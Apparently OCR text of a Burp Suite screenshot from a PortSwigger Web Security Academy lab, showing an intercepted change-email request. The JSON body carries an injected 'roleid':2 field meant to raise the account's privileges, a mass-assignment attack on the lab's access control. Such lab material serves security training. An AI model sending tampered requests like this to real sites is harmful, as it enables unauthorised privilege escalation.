 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a61009503a512d484876d4d00b900a0.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Host Method URL Status code Length
13:51:26 26 Sep 2024 HTTP → Request 0a61009503a512d484876d4d00b900a0.we... POST https://0a61009503a512d484876d4d00b900a0.web-security-acade...
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a61009503a512d484876d4d00b900a0.web-security-academy.net
3 Cookie: session=aRkFchJrV4jiLfbh1QP7y2suUSxfbONc
4 Content-Length: 27
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
8 Dnt: 1
9 Content-Type: text/plain;charset=UTF-8
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin: https://0a61009503a512d484876d4d00b900a0.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a61009503a512d484876d4d00b900a0.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 {
"email":"winer@peter.com",
22 "roleid":2
23 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 21
Inspector
Notes